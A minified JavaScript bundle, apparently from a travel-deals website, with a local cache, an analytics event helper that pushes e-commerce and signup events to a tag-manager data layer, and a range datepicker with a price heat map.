!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
